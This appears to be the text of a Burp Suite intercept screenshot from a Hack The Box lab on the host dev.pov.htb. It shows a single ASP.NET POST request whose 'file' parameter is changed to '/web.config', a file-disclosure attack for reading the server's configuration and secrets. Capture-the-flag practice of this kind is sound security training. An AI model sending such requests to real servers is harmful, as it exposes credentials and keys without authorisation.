 Request to http://dev.pov.htb:80 [10.10.11.251]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /portfolio/default.aspx HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 359
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/default.aspx
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
kB9XxxHkFvj%2FDDY%2FTV8UTBcuLBX2OpKGmYL%2FLtdm3ck1JRf42OAN8jo%2BkxCX1N9bTKnfuIEXai6Nta2OLc29k2sYib8%3D&__VIEWSTATEGENERATOR=
8E0F0FA3&__EVENTVALIDATION=
wgobY612Ub%2Fg%3D%3D&file=/web.config